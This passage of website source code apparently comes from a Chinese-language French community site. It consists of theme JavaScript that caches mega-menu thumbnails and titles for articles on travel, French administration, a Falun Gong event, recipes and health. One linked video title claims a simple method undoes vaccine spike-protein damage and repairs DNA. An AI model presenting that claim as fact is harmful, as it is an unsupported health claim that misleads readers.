\u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/171837.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E8%A5%BF%E5%8D%97%E8%81%94%E5%A4%A7.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/171837.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb\">\u4e2d\u56fd\u79d1\u5b66\u9662\u7b2c\u4e00\u5c4a\u5b66\u90e8\u59d4\u5458\u4e2d\u7684\u897f\u5357\u8054\u5927\u4e0e\u6559\u4f1a\u5b66\u6821\u6821\u53cb...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" 